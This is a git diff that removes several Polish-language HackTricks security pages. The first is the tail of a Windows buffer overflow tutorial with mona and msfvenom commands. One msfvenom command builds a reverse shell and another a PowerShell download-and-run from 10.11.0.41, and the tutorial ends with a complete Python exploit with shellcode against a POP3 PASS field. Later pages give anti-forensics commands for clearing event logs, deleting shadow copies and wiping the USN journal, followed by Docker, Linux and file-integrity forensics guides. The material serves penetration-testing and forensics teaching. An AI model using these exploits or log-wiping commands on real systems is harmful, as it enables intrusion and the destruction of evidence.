|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
|
||||
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
|
||||
```
|
||||
**Następnie, jeśli znajdziesz jakiś adres, wybierz taki, który nie zawiera żadnych badchar:**
|
||||
|
||||
 (1).png>)
|
||||
|
||||
**W tym przypadku, na przykład: \_0x5f4a358f**\_
|
||||
|
||||
## Stwórz shellcode
|
||||
```
|
||||
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
|
||||
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
|
||||
```
|
||||
Jeśli exploit nie działa, ale powinien (możesz zobaczyć w ImDebg, że shellcode został osiągnięty), spróbuj stworzyć inne shellcode'y (msfvenom z różnymi shellcode'ami dla tych samych parametrów).
|
||||
|
||||
**Dodaj kilka NOPS na początku** shellcode'a i użyj go oraz adresu powrotu do JMP ESP, a następnie zakończ exploit:
|
||||
```bash
|
||||
#!/usr/bin/python
|
||||
|
||||
import socket
|
||||
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
ip = '10.11.25.153'
|
||||
port = 110
|
||||
|
||||
shellcode = (
|
||||
"\xb8\x30\x3f\x27\x0c\xdb\xda\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
|
||||
"\x52\x31\x45\x12\x83\xed\xfc\x03\x75\x31\xc5\xf9\x89\xa5\x8b"
|
||||
"\x02\x71\x36\xec\x8b\x94\x07\x2c\xef\xdd\x38\x9c\x7b\xb3\xb4"
|
||||
"\x57\x29\x27\x4e\x15\xe6\x48\xe7\x90\xd0\x67\xf8\x89\x21\xe6"
|
||||
"\x7a\xd0\x75\xc8\x43\x1b\x88\x09\x83\x46\x61\x5b\x5c\x0c\xd4"
|
||||
"\x4b\xe9\x58\xe5\xe0\xa1\x4d\x6d\x15\x71\x6f\x5c\x88\x09\x36"
|
||||
"\x7e\x2b\xdd\x42\x37\x33\x02\x6e\x81\xc8\xf0\x04\x10\x18\xc9"
|
||||
"\xe5\xbf\x65\xe5\x17\xc1\xa2\xc2\xc7\xb4\xda\x30\x75\xcf\x19"
|
||||
"\x4a\xa1\x5a\xb9\xec\x22\xfc\x65\x0c\xe6\x9b\xee\x02\x43\xef"
|
||||
"\xa8\x06\x52\x3c\xc3\x33\xdf\xc3\x03\xb2\x9b\xe7\x87\x9e\x78"
|
||||
"\x89\x9e\x7a\x2e\xb6\xc0\x24\x8f\x12\x8b\xc9\xc4\x2e\xd6\x85"
|
||||
"\x29\x03\xe8\x55\x26\x14\x9b\x67\xe9\x8e\x33\xc4\x62\x09\xc4"
|
||||
"\x2b\x59\xed\x5a\xd2\x62\x0e\x73\x11\x36\x5e\xeb\xb0\x37\x35"
|
||||
"\xeb\x3d\xe2\x9a\xbb\x91\x5d\x5b\x6b\x52\x0e\x33\x61\x5d\x71"
|
||||
"\x23\x8a\xb7\x1a\xce\x71\x50\x2f\x04\x79\x89\x47\x18\x79\xd8"
|
||||
"\xcb\x95\x9f\xb0\xe3\xf3\x08\x2d\x9d\x59\xc2\xcc\x62\x74\xaf"
|
||||
"\xcf\xe9\x7b\x50\x81\x19\xf1\x42\x76\xea\x4c\x38\xd1\xf5\x7a"
|
||||
"\x54\xbd\x64\xe1\xa4\xc8\x94\xbe\xf3\x9d\x6b\xb7\x91\x33\xd5"
|
||||
"\x61\x87\xc9\x83\x4a\x03\x16\x70\x54\x8a\xdb\xcc\x72\x9c\x25"
|
||||
"\xcc\x3e\xc8\xf9\x9b\xe8\xa6\xbf\x75\x5b\x10\x16\x29\x35\xf4"
|
||||
"\xef\x01\x86\x82\xef\x4f\x70\x6a\x41\x26\xc5\x95\x6e\xae\xc1"
|
||||
"\xee\x92\x4e\x2d\x25\x17\x7e\x64\x67\x3e\x17\x21\xf2\x02\x7a"
|
||||
"\xd2\x29\x40\x83\x51\xdb\x39\x70\x49\xae\x3c\x3c\xcd\x43\x4d"
|
||||
"\x2d\xb8\x63\xe2\x4e\xe9"
|
||||
)
|
||||
|
||||
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
> [!WARNING]
|
||||
> Istnieją shellcode'y, które **nadpisują same siebie**, dlatego ważne jest, aby zawsze dodać kilka NOP przed shellcode'em
|
||||
|
||||
## Ulepszanie shellcode'a
|
||||
|
||||
Dodaj te parametry:
|
||||
```
|
||||
EXITFUNC=thread -e x86/shikata_ga_nai
|
||||
```
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,82 +0,0 @@
|
||||
# Podstawowa Metodologia Kryminalistyczna
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Tworzenie i Montowanie Obrazu
|
||||
|
||||
{{#ref}}
|
||||
../../generic-methodologies-and-resources/basic-forensic-methodology/image-acquisition-and-mount.md
|
||||
{{#endref}}
|
||||
|
||||
## Analiza Złośliwego Oprogramowania
|
||||
|
||||
To **nie jest koniecznie pierwszy krok do wykonania po uzyskaniu obrazu**. Ale możesz używać tych technik analizy złośliwego oprogramowania niezależnie, jeśli masz plik, obraz systemu plików, obraz pamięci, pcap... więc dobrze jest **mieć te działania na uwadze**:
|
||||
|
||||
{{#ref}}
|
||||
malware-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
## Inspekcja Obrazu
|
||||
|
||||
Jeśli otrzymasz **obraz kryminalistyczny** urządzenia, możesz zacząć **analizować partycje, system plików** używany i **odzyskiwać** potencjalnie **interesujące pliki** (nawet usunięte). Dowiedz się jak w:
|
||||
|
||||
{{#ref}}
|
||||
partitions-file-systems-carving/
|
||||
{{#endref}}
|
||||
|
||||
W zależności od używanych systemów operacyjnych, a nawet platform, należy szukać różnych interesujących artefaktów:
|
||||
|
||||
{{#ref}}
|
||||
windows-forensics/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
linux-forensics.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
docker-forensics.md
|
||||
{{#endref}}
|
||||
|
||||
## Głęboka inspekcja specyficznych typów plików i oprogramowania
|
||||
|
||||
Jeśli masz bardzo **podejrzany** **plik**, to **w zależności od typu pliku i oprogramowania**, które go stworzyło, kilka **sztuczek** może być przydatnych.\
|
||||
Przeczytaj następującą stronę, aby poznać kilka interesujących sztuczek:
|
||||
|
||||
{{#ref}}
|
||||
specific-software-file-type-tricks/
|
||||
{{#endref}}
|
||||
|
||||
Chcę szczególnie wspomnieć o stronie:
|
||||
|
||||
{{#ref}}
|
||||
specific-software-file-type-tricks/browser-artifacts.md
|
||||
{{#endref}}
|
||||
|
||||
## Inspekcja Zrzutu Pamięci
|
||||
|
||||
{{#ref}}
|
||||
memory-dump-analysis/
|
||||
{{#endref}}
|
||||
|
||||
## Inspekcja Pcap
|
||||
|
||||
{{#ref}}
|
||||
pcap-inspection/
|
||||
{{#endref}}
|
||||
|
||||
## **Techniki Antykryminalistyczne**
|
||||
|
||||
Pamiętaj o możliwym użyciu technik antykryminalistycznych:
|
||||
|
||||
{{#ref}}
|
||||
anti-forensic-techniques.md
|
||||
{{#endref}}
|
||||
|
||||
## Polowanie na Zagrożenia
|
||||
|
||||
{{#ref}}
|
||||
file-integrity-monitoring.md
|
||||
{{#endref}}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,151 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Timestamps
|
||||
|
||||
Atakujący może być zainteresowany **zmianą znaczników czasowych plików**, aby uniknąć wykrycia.\
|
||||
Możliwe jest znalezienie znaczników czasowych w MFT w atrybutach `$STANDARD_INFORMATION`**i**`$FILE_NAME`.
|
||||
|
||||
Oba atrybuty mają 4 znaczniki czasowe: **Modyfikacja**, **dostęp**, **utworzenie** i **modyfikacja rejestru MFT** (MACE lub MACB).
|
||||
|
||||
**Eksplorator Windows** i inne narzędzia pokazują informacje z **`$STANDARD_INFORMATION`**.
|
||||
|
||||
## TimeStomp - Narzędzie antyforensyczne
|
||||
|
||||
To narzędzie **modyfikuje** informacje o znaczniku czasowym wewnątrz **`$STANDARD_INFORMATION`**, **ale** **nie** modyfikuje informacji wewnątrz **`$FILE_NAME`**. Dlatego możliwe jest **zidentyfikowanie** **podejrzanej** **aktywności**.
|
||||
|
||||
## Usnjrnl
|
||||
|
||||
**Dziennik USN** (Dziennik numeru sekwencyjnego aktualizacji) to funkcja NTFS (system plików Windows NT), która śledzi zmiany w woluminie. Narzędzie [**UsnJrnl2Csv**](https://github.com/jschicht/UsnJrnl2Csv) umożliwia badanie tych zmian.
|
||||
|
||||
.png>)
|
||||
|
||||
Poprzedni obrazek to **wyjście** pokazane przez **narzędzie**, gdzie można zaobserwować, że **wprowadzono pewne zmiany** w pliku.
|
||||
|
||||
## $LogFile
|
||||
|
||||
**Wszystkie zmiany metadanych w systemie plików są rejestrowane** w procesie znanym jako [logowanie przed zapisaniem](https://en.wikipedia.org/wiki/Write-ahead_logging). Zarejestrowane metadane są przechowywane w pliku o nazwie `**$LogFile**`, znajdującym się w katalogu głównym systemu plików NTFS. Narzędzia takie jak [LogFileParser](https://github.com/jschicht/LogFileParser) mogą być używane do analizy tego pliku i identyfikacji zmian.
|
||||
|
||||
.png>)
|
||||
|
||||
Ponownie, w wyjściu narzędzia można zobaczyć, że **wprowadzono pewne zmiany**.
|
||||
|
||||
Używając tego samego narzędzia, można zidentyfikować, **do którego czasu zmieniono znaczniki czasowe**:
|
||||
|
||||
.png>)
|
||||
|
||||
- CTIME: Czas utworzenia pliku
|
||||
- ATIME: Czas modyfikacji pliku
|
||||
- MTIME: Modyfikacja rejestru MFT pliku
|
||||
- RTIME: Czas dostępu do pliku
|
||||
|
||||
## Porównanie `$STANDARD_INFORMATION` i `$FILE_NAME`
|
||||
|
||||
Innym sposobem na zidentyfikowanie podejrzanych zmodyfikowanych plików byłoby porównanie czasu w obu atrybutach w poszukiwaniu **rozbieżności**.
|
||||
|
||||
## Nanosekundy
|
||||
|
||||
**Znaczniki czasowe NTFS** mają **precyzję** **100 nanosekund**. Dlatego znalezienie plików z znacznikami czasowymi takimi jak 2010-10-10 10:10:**00.000:0000 jest bardzo podejrzane**.
|
||||
|
||||
## SetMace - Narzędzie antyforensyczne
|
||||
|
||||
To narzędzie może modyfikować oba atrybuty `$STARNDAR_INFORMATION` i `$FILE_NAME`. Jednak od Windows Vista, konieczne jest, aby system operacyjny na żywo modyfikował te informacje.
|
||||
|
||||
# Ukrywanie danych
|
||||
|
||||
NFTS używa klastra i minimalnego rozmiaru informacji. Oznacza to, że jeśli plik zajmuje i używa klastra i pół, **pozostała połowa nigdy nie będzie używana** aż do usunięcia pliku. Wtedy możliwe jest **ukrycie danych w tej przestrzeni slack**.
|
||||
|
||||
Istnieją narzędzia takie jak slacker, które pozwalają na ukrywanie danych w tej "ukrytej" przestrzeni. Jednak analiza `$logfile` i `$usnjrnl` może pokazać, że dodano pewne dane:
|
||||
|
||||
.png>)
|
||||
|
||||
Wtedy możliwe jest odzyskanie przestrzeni slack za pomocą narzędzi takich jak FTK Imager. Należy zauważyć, że tego rodzaju narzędzie może zapisać zawartość w sposób zniekształcony lub nawet zaszyfrowany.
|
||||
|
||||
# UsbKill
|
||||
|
||||
To narzędzie, które **wyłączy komputer, jeśli wykryje jakąkolwiek zmianę w portach USB**.\
|
||||
Sposobem na odkrycie tego byłoby sprawdzenie uruchomionych procesów i **przejrzenie każdego uruchomionego skryptu Pythona**.
|
||||
|
||||
# Dystrybucje Live Linux
|
||||
|
||||
Te dystrybucje są **uruchamiane w pamięci RAM**. Jedynym sposobem na ich wykrycie jest **jeśli system plików NTFS jest zamontowany z uprawnieniami do zapisu**. Jeśli jest zamontowany tylko z uprawnieniami do odczytu, nie będzie możliwe wykrycie intruzji.
|
||||
|
||||
# Bezpieczne usuwanie
|
||||
|
||||
[https://github.com/Claudio-C/awesome-data-sanitization](https://github.com/Claudio-C/awesome-data-sanitization)
|
||||
|
||||
# Konfiguracja Windows
|
||||
|
||||
Możliwe jest wyłączenie kilku metod logowania w systemie Windows, aby znacznie utrudnić dochodzenie forensyczne.
|
||||
|
||||
## Wyłącz znaczniki czasowe - UserAssist
|
||||
|
||||
To klucz rejestru, który utrzymuje daty i godziny, kiedy każdy plik wykonywalny był uruchamiany przez użytkownika.
|
||||
|
||||
Wyłączenie UserAssist wymaga dwóch kroków:
|
||||
|
||||
1. Ustawienie dwóch kluczy rejestru, `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackProgs` i `HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Start_TrackEnabled`, oba na zero, aby sygnalizować, że chcemy wyłączyć UserAssist.
|
||||
2. Wyczyść swoje poddrzewa rejestru, które wyglądają jak `HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\<hash>`.
|
||||
|
||||
## Wyłącz znaczniki czasowe - Prefetch
|
||||
|
||||
To zapisze informacje o aplikacjach uruchamianych w celu poprawy wydajności systemu Windows. Jednak może to być również przydatne w praktykach forensycznych.
|
||||
|
||||
- Uruchom `regedit`
|
||||
- Wybierz ścieżkę pliku `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\Memory Management\PrefetchParameters`
|
||||
- Kliknij prawym przyciskiem myszy na `EnablePrefetcher` i `EnableSuperfetch`
|
||||
- Wybierz Modyfikuj dla każdego z nich, aby zmienić wartość z 1 (lub 3) na 0
|
||||
- Uruchom ponownie
|
||||
|
||||
## Wyłącz znaczniki czasowe - Czas ostatniego dostępu
|
||||
|
||||
Kiedy folder jest otwierany z woluminu NTFS na serwerze Windows NT, system zajmuje czas na **aktualizację pola znacznika czasowego w każdym wymienionym folderze**, nazywanego czasem ostatniego dostępu. Na mocno używanym woluminie NTFS może to wpływać na wydajność.
|
||||
|
||||
1. Otwórz Edytor rejestru (Regedit.exe).
|
||||
2. Przejdź do `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem`.
|
||||
3. Poszukaj `NtfsDisableLastAccessUpdate`. Jeśli nie istnieje, dodaj ten DWORD i ustaw jego wartość na 1, co wyłączy proces.
|
||||
4. Zamknij Edytor rejestru i uruchom ponownie serwer.
|
||||
|
||||
## Usuń historię USB
|
||||
|
||||
Wszystkie **Wpisy urządzeń USB** są przechowywane w rejestrze Windows pod kluczem **USBSTOR**, który zawiera podklucze tworzone za każdym razem, gdy podłączasz urządzenie USB do swojego komputera lub laptopa. Możesz znaleźć ten klucz tutaj `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR`. **Usunięcie tego** spowoduje usunięcie historii USB.\
|
||||
Możesz również użyć narzędzia [**USBDeview**](https://www.nirsoft.net/utils/usb_devices_view.html), aby upewnić się, że je usunąłeś (i aby je usunąć).
|
||||
|
||||
Innym plikiem, który zapisuje informacje o USB, jest plik `setupapi.dev.log` wewnątrz `C:\Windows\INF`. Ten plik również powinien zostać usunięty.
|
||||
|
||||
## Wyłącz kopie zapasowe
|
||||
|
||||
**Lista** kopii zapasowych za pomocą `vssadmin list shadowstorage`\
|
||||
**Usuń** je, uruchamiając `vssadmin delete shadow`
|
||||
|
||||
Możesz również usunąć je za pomocą GUI, postępując zgodnie z krokami opisanymi w [https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html](https://www.ubackup.com/windows-10/how-to-delete-shadow-copies-windows-10-5740.html)
|
||||
|
||||
Aby wyłączyć kopie zapasowe, [kroki stąd](https://support.waters.com/KB_Inf/Other/WKB15560_How_to_disable_Volume_Shadow_Copy_Service_VSS_in_Windows):
|
||||
|
||||
1. Otwórz program Usługi, wpisując "usługi" w polu wyszukiwania tekstowego po kliknięciu przycisku start w Windows.
|
||||
2. Z listy znajdź "Kopia zapasowa woluminu", wybierz ją, a następnie uzyskaj dostęp do Właściwości, klikając prawym przyciskiem myszy.
|
||||
3. Wybierz Wyłączone z rozwijanego menu "Typ uruchomienia", a następnie potwierdź zmianę, klikając Zastosuj i OK.
|
||||
|
||||
Możliwe jest również modyfikowanie konfiguracji, które pliki mają być kopiowane w kopii zapasowej w rejestrze `HKLM\SYSTEM\CurrentControlSet\Control\BackupRestore\FilesNotToSnapshot`
|
||||
|
||||
## Nadpisz usunięte pliki
|
||||
|
||||
- Możesz użyć **narzędzia Windows**: `cipher /w:C` To spowoduje, że cipher usunie wszelkie dane z dostępnej nieużywanej przestrzeni dyskowej wewnątrz dysku C.
|
||||
- Możesz również użyć narzędzi takich jak [**Eraser**](https://eraser.heidi.ie)
|
||||
|
||||
## Usuń dzienniki zdarzeń Windows
|
||||
|
||||
- Windows + R --> eventvwr.msc --> Rozwiń "Dzienniki Windows" --> Kliknij prawym przyciskiem myszy na każdą kategorię i wybierz "Wyczyść dziennik"
|
||||
- `for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"`
|
||||
- `Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log }`
|
||||
|
||||
## Wyłącz dzienniki zdarzeń Windows
|
||||
|
||||
- `reg add 'HKLM\SYSTEM\CurrentControlSet\Services\eventlog' /v Start /t REG_DWORD /d 4 /f`
|
||||
- W sekcji usług wyłącz usługę "Dziennik zdarzeń Windows"
|
||||
- `WEvtUtil.exec clear-log` lub `WEvtUtil.exe cl`
|
||||
|
||||
## Wyłącz $UsnJrnl
|
||||
|
||||
- `fsutil usn deletejournal /d c:`
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,96 +0,0 @@
|
||||
# Docker Forensics
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
## Modyfikacja kontenera
|
||||
|
||||
Istnieją podejrzenia, że niektóry kontener docker został skompromitowany:
|
||||
```bash
|
||||
docker ps
|
||||
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
|
||||
cc03e43a052a lamp-wordpress "./run.sh" 2 minutes ago Up 2 minutes 80/tcp wordpress
|
||||
```
|
||||
Możesz łatwo **znaleźć modyfikacje wprowadzone do tego kontenera w odniesieniu do obrazu** za pomocą:
|
||||
```bash
|
||||
docker diff wordpress
|
||||
C /var
|
||||
C /var/lib
|
||||
C /var/lib/mysql
|
||||
A /var/lib/mysql/ib_logfile0
|
||||
A /var/lib/mysql/ib_logfile1
|
||||
A /var/lib/mysql/ibdata1
|
||||
A /var/lib/mysql/mysql
|
||||
A /var/lib/mysql/mysql/time_zone_leap_second.MYI
|
||||
A /var/lib/mysql/mysql/general_log.CSV
|
||||
...
|
||||
```
|
||||
W poprzedniej komendzie **C** oznacza **Zmieniony**, a **A** oznacza **Dodany**.\
|
||||
Jeśli znajdziesz, że jakiś interesujący plik, taki jak `/etc/shadow`, został zmodyfikowany, możesz go pobrać z kontenera, aby sprawdzić aktywność złośliwą za pomocą:
|
||||
```bash
|
||||
docker cp wordpress:/etc/shadow.
|
||||
```
|
||||
Możesz również **porównać to z oryginałem**, uruchamiając nowy kontener i wyodrębniając z niego plik:
|
||||
```bash
|
||||
docker run -d lamp-wordpress
|
||||
docker cp b5d53e8b468e:/etc/shadow original_shadow #Get the file from the newly created container
|
||||
diff original_shadow shadow
|
||||
```
|
||||
Jeśli stwierdzisz, że **dodano jakiś podejrzany plik**, możesz uzyskać dostęp do kontenera i go sprawdzić:
|
||||
```bash
|
||||
docker exec -it wordpress bash
|
||||
```
|
||||
## Modyfikacje obrazów
|
||||
|
||||
Kiedy otrzymasz wyeksportowany obraz dockera (prawdopodobnie w formacie `.tar`), możesz użyć [**container-diff**](https://github.com/GoogleContainerTools/container-diff/releases), aby **wyodrębnić podsumowanie modyfikacji**:
|
||||
```bash
|
||||
docker save <image> > image.tar #Export the image to a .tar file
|
||||
container-diff analyze -t sizelayer image.tar
|
||||
container-diff analyze -t history image.tar
|
||||
container-diff analyze -t metadata image.tar
|
||||
```
|
||||
Następnie możesz **rozpakować** obraz i **uzyskać dostęp do blobów**, aby przeszukać podejrzane pliki, które mogłeś znaleźć w historii zmian:
|
||||
```bash
|
||||
tar -xf image.tar
|
||||
```
|
||||
### Podstawowa analiza
|
||||
|
||||
Możesz uzyskać **podstawowe informacje** z obrazu, uruchamiając:
|
||||
```bash
|
||||
docker inspect <image>
|
||||
```
|
||||
Możesz również uzyskać podsumowanie **historii zmian** za pomocą:
|
||||
```bash
|
||||
docker history --no-trunc <image>
|
||||
```
|
||||
Możesz również wygenerować **dockerfile z obrazu** za pomocą:
|
||||
```bash
|
||||
alias dfimage="docker run -v /var/run/docker.sock:/var/run/docker.sock --rm alpine/dfimage"
|
||||
dfimage -sV=1.36 madhuakula/k8s-goat-hidden-in-layers>
|
||||
```
|
||||
### Dive
|
||||
|
||||
Aby znaleźć dodane/zmodyfikowane pliki w obrazach docker, możesz również użyć [**dive**](https://github.com/wagoodman/dive) (pobierz z [**releases**](https://github.com/wagoodman/dive/releases/tag/v0.10.0)) narzędzia:
|
||||
```bash
|
||||
#First you need to load the image in your docker repo
|
||||
sudo docker load < image.tar 1 ⨯
|
||||
Loaded image: flask:latest
|
||||
|
||||
#And then open it with dive:
|
||||
sudo dive flask:latest
|
||||
```
|
||||
To pozwala na **nawigację przez różne bloby obrazów dockera** i sprawdzenie, które pliki zostały zmodyfikowane/dodane. **Czerwony** oznacza dodane, a **żółty** oznacza zmodyfikowane. Użyj **tab** aby przejść do innego widoku i **spacji** aby zwinąć/otworzyć foldery.
|
||||
|
||||
Z die nie będziesz w stanie uzyskać dostępu do zawartości różnych etapów obrazu. Aby to zrobić, musisz **dekompresować każdą warstwę i uzyskać do niej dostęp**.\
|
||||
Możesz dekompresować wszystkie warstwy z obrazu z katalogu, w którym obraz został dekompresowany, wykonując:
|
||||
```bash
|
||||
tar -xf image.tar
|
||||
for d in `find * -maxdepth 0 -type d`; do cd $d; tar -xf ./layer.tar; cd ..; done
|
||||
```
|
||||
## Poświadczenia z pamięci
|
||||
|
||||
Zauważ, że gdy uruchamiasz kontener docker na hoście **możesz zobaczyć procesy działające w kontenerze z poziomu hosta** uruchamiając po prostu `ps -ef`
|
||||
|
||||
Dlatego (jako root) możesz **zrzucić pamięć procesów** z hosta i wyszukać **poświadczenia** tak [**jak w następującym przykładzie**](../../linux-hardening/privilege-escalation/index.html#process-memory).
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,26 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Podstawa
|
||||
|
||||
Podstawa polega na zrobieniu zrzutu niektórych części systemu, aby **porównać go z przyszłym stanem w celu uwydatnienia zmian**.
|
||||
|
||||
Na przykład, możesz obliczyć i przechować hash każdego pliku w systemie plików, aby móc ustalić, które pliki zostały zmodyfikowane.\
|
||||
Można to również zrobić z kontami użytkowników, procesami działającymi, usługami działającymi i innymi rzeczami, które nie powinny się zbytnio zmieniać lub wcale.
|
||||
|
||||
## Monitorowanie integralności plików
|
||||
|
||||
Monitorowanie integralności plików (FIM) to kluczowa technika zabezpieczeń, która chroni środowiska IT i dane poprzez śledzenie zmian w plikach. Obejmuje dwa kluczowe kroki:
|
||||
|
||||
1. **Porównanie podstawy:** Ustal podstawę, używając atrybutów plików lub sum kontrolnych kryptograficznych (takich jak MD5 lub SHA-2) do przyszłych porównań w celu wykrycia modyfikacji.
|
||||
2. **Powiadomienie o zmianach w czasie rzeczywistym:** Otrzymuj natychmiastowe powiadomienia, gdy pliki są otwierane lub zmieniane, zazwyczaj za pośrednictwem rozszerzeń jądra systemu operacyjnego.
|
||||
|
||||
## Narzędzia
|
||||
|
||||
- [https://github.com/topics/file-integrity-monitoring](https://github.com/topics/file-integrity-monitoring)
|
||||
- [https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software](https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software)
|
||||
|
||||
## Odniesienia
|
||||
|
||||
- [https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it](https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,370 +0,0 @@
|
||||
# Linux Forensics
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Wstępne zbieranie informacji
|
||||
|
||||
### Podstawowe informacje
|
||||
|
||||
Przede wszystkim zaleca się posiadanie **USB** z **dobrze znanymi binariami i bibliotekami** (możesz po prostu pobrać ubuntu i skopiować foldery _/bin_, _/sbin_, _/lib,_ i _/lib64_), następnie zamontować USB i zmodyfikować zmienne środowiskowe, aby używać tych binariów:
|
||||
```bash
|
||||
export PATH=/mnt/usb/bin:/mnt/usb/sbin
|
||||
export LD_LIBRARY_PATH=/mnt/usb/lib:/mnt/usb/lib64
|
||||
```
|
||||
Gdy skonfigurujesz system do używania dobrych i znanych binarek, możesz zacząć **wyciągać podstawowe informacje**:
|
||||
```bash
|
||||
date #Date and time (Clock may be skewed, Might be at a different timezone)
|
||||
uname -a #OS info
|
||||
ifconfig -a || ip a #Network interfaces (promiscuous mode?)
|
||||
ps -ef #Running processes
|
||||
netstat -anp #Proccess and ports
|
||||
lsof -V #Open files
|
||||
netstat -rn; route #Routing table
|
||||
df; mount #Free space and mounted devices
|
||||
free #Meam and swap space
|
||||
w #Who is connected
|
||||
last -Faiwx #Logins
|
||||
lsmod #What is loaded
|
||||
cat /etc/passwd #Unexpected data?
|
||||
cat /etc/shadow #Unexpected data?
|
||||
find /directory -type f -mtime -1 -print #Find modified files during the last minute in the directory
|
||||
```
|
||||
#### Podejrzane informacje
|
||||
|
||||
Podczas uzyskiwania podstawowych informacji powinieneś sprawdzić dziwne rzeczy, takie jak:
|
||||
|
||||
- **Procesy root** zazwyczaj działają z niskimi PID, więc jeśli znajdziesz proces root z dużym PID, możesz podejrzewać
|
||||
- Sprawdź **zarejestrowane loginy** użytkowników bez powłoki w `/etc/passwd`
|
||||
- Sprawdź **hasła** w `/etc/shadow` dla użytkowników bez powłoki
|
||||
|
||||
### Zrzut pamięci
|
||||
|
||||
Aby uzyskać pamięć działającego systemu, zaleca się użycie [**LiME**](https://github.com/504ensicsLabs/LiME).\
|
||||
Aby **skompilować** go, musisz użyć **tego samego jądra**, które używa maszyna ofiary.
|
||||
|
||||
> [!NOTE]
|
||||
> Pamiętaj, że **nie możesz zainstalować LiME ani niczego innego** na maszynie ofiary, ponieważ wprowadzi to wiele zmian w systemie
|
||||
|
||||
Więc, jeśli masz identyczną wersję Ubuntu, możesz użyć `apt-get install lime-forensics-dkms`\
|
||||
W innych przypadkach musisz pobrać [**LiME**](https://github.com/504ensicsLabs/LiME) z githuba i skompilować go z odpowiednimi nagłówkami jądra. Aby **uzyskać dokładne nagłówki jądra** maszyny ofiary, możesz po prostu **skopiować katalog** `/lib/modules/<kernel version>` na swoją maszynę, a następnie **skompilować** LiME używając ich:
|
||||
```bash
|
||||
make -C /lib/modules/<kernel version>/build M=$PWD
|
||||
sudo insmod lime.ko "path=/home/sansforensics/Desktop/mem_dump.bin format=lime"
|
||||
```
|
||||
LiME obsługuje 3 **formaty**:
|
||||
|
||||
- Surowy (wszystkie segmenty połączone razem)
|
||||
- Wypełniony (taki sam jak surowy, ale z zerami w prawych bitach)
|
||||
- Lime (zalecany format z metadanymi)
|
||||
|
||||
LiME może być również używany do **wysyłania zrzutu przez sieć** zamiast przechowywania go w systemie, używając czegoś takiego jak: `path=tcp:4444`
|
||||
|
||||
### Obrazowanie dysku
|
||||
|
||||
#### Wyłączanie
|
||||
|
||||
Przede wszystkim musisz **wyłączyć system**. Nie zawsze jest to opcja, ponieważ czasami system będzie serwerem produkcyjnym, którego firma nie może sobie pozwolić na wyłączenie.\
|
||||
Istnieją **2 sposoby** na wyłączenie systemu, **normalne wyłączenie** i **wyłączenie "wyciągnięciem wtyczki"**. Pierwsze pozwoli na **normalne zakończenie procesów** i **synchronizację** **systemu plików**, ale również umożliwi potencjalnemu **złośliwemu oprogramowaniu** **zniszczenie dowodów**. Podejście "wyciągnięcia wtyczki" może wiązać się z **utrata niektórych informacji** (nie wiele informacji zostanie utraconych, ponieważ już zrobiliśmy obraz pamięci) i **złośliwe oprogramowanie nie będzie miało żadnej możliwości** działania w tej sprawie. Dlatego, jeśli **podejrzewasz**, że może być **złośliwe oprogramowanie**, po prostu wykonaj **komendę** **`sync`** w systemie i wyciągnij wtyczkę.
|
||||
|
||||
#### Robienie obrazu dysku
|
||||
|
||||
Ważne jest, aby zauważyć, że **przed podłączeniem swojego komputera do czegokolwiek związanego z sprawą**, musisz upewnić się, że będzie on **zamontowany jako tylko do odczytu**, aby uniknąć modyfikacji jakichkolwiek informacji.
|
||||
```bash
|
||||
#Create a raw copy of the disk
|
||||
dd if=<subject device> of=<image file> bs=512
|
||||
|
||||
#Raw copy with hashes along the way (more secure as it checks hashes while it's copying the data)
|
||||
dcfldd if=<subject device> of=<image file> bs=512 hash=<algorithm> hashwindow=<chunk size> hashlog=<hash file>
|
